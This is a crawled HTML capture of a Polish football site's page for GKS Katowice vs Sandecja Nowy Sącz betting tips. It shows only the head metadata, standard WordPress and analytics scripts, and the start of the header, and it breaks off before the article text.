

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/gks-katowice-sandecja-nowy-sacz-typy-kursy-19-08-2021/
body_size: 13526
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>GKS Katowice - Sandecja Nowy Sącz &#x1f1f5;&#x1f1f1; Typy, kursy (19.08.2021) - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="GKS Katowice podejmie na własnym obiekcie Sandecję Nowy Sącz. Czy goście będą w stanie wygrać po raz trzeci z rzędu?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/gks-katowice-sandecja-nowy-sacz-typy-kursy-19-08-2021/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="GKS Katowice - Sandecja Nowy Sącz &#x1f1f5;&#x1f1f1; Typy, kursy (19.08.2021) - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="GKS Katowice podejmie na własnym obiekcie Sandecję Nowy Sącz. Czy goście będą w stanie wygrać po raz trzeci z rzędu?" />
<meta property="og:url" content="https://zzapolowy.com/gks-katowice-sandecja-nowy-sacz-typy-kursy-19-08-2021/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="GKS Katowice" />
<meta property="article:tag" content="Sandecja Nowy Sącz" />
<meta property="article:section" content="Bukmacherka" />
<meta property="og:updated_time" content="2021-08-18T10:43:23+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2021/08/z27398677IBG1-08-2021-Widzew-Sandecja-Nowy-Sacz-3-0.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2021/08/z27398677IBG1-08-2021-Widzew-Sandecja-Nowy-Sacz-3-0.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="GKS Katowice &#8211; Sandecja Nowy Sącz &#x1f1f5;&#x1f1f1; Typy, kursy (19.08.2021)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-18T10:42:12+02:00" />
<meta property="article:modified_time" content="2021-08-18T10:43:23+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="GKS Katowice - Sandecja Nowy Sącz &#x1f1f5;&#x1f1f1; Typy, kursy (19.08.2021) - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="GKS Katowice podejmie na własnym obiekcie Sandecję Nowy Sącz. Czy goście będą w stanie wygrać po raz trzeci z rzędu?" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2021/08/z27398677IBG1-08-2021-Widzew-Sandecja-Nowy-Sacz-3-0.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2021/08/z27398677IBG1-08-2021-Widzew-Sandecja-Nowy-Sacz-3-0.jpg","url":"https://zzapolowy.com/wp-content/uploads/2021/08/z27398677IBG1-08-2021-Widzew-Sandecja-Nowy-Sacz-3-0.jpg","width":"1200","height":"900","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/gks-katowice-sandecja-nowy-sacz-typy-kursy-19-08-2021/#webpage","url":"https://zzapolowy.com/gks-katowice-sandecja-nowy-sacz-typy-kursy-19-08-2021/","name":"GKS Katowice - Sandecja Nowy S\u0105cz &#x1f1f5;&#x1f1f1; Typy, kursy (19.08.2021) - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2021-08-18T10:42:12+02:00","dateModified":"2021-08-18T10:43:23+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/08/z27398677IBG1-08-2021-Widzew-Sandecja-Nowy-Sacz-3-0.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"GKS Katowice - Sandecja Nowy S\u0105cz &#x1f1f5;&#x1f1f1; Typy, kursy (19.08.2021) - Zzapo\u0142owy | O futbolu w","datePublished":"2021-08-18T10:42:12+02:00","dateModified":"2021-08-18T10:43:23+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"GKS Katowice podejmie na w\u0142asnym obiekcie Sandecj\u0119 Nowy S\u0105cz. Czy go\u015bcie b\u0119d\u0105 w stanie wygra\u0107 po raz trzeci z rz\u0119du?","name":"GKS Katowice - Sandecja Nowy S\u0105cz &#x1f1f5;&#x1f1f1; Typy, kursy (19.08.2021) - Zzapo\u0142owy | O futbolu w","@id":"https://zzapolowy.com/gks-katowice-sandecja-nowy-sacz-typy-kursy-19-08-2021/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/gks-katowice-sandecja-nowy-sacz-typy-kursy-19-08-2021/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/08/z27398677IBG1-08-2021-Widzew-Sandecja-Nowy-Sacz-3-0.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/gks-katowice-sandecja-nowy-sacz-typy-kursy-19-08-2021/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; GKS Katowice &#8211; Sandecja Nowy Sącz &#x1f1f5;&#x1f1f1; Typy, kursy (19.08.2021) Kanał z komentarzami" href="https://zzapolowy.com/gks-katowice-sandecja-nowy-sacz-typy-kursy-19-08-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"51d3cc9130","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/100600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=100600' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fgks-katowice-sandecja-nowy-sacz-typy-kursy-19-08-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fgks-katowice-sandecja-nowy-sacz-typy-kursy-19-08-2021%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-100600 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
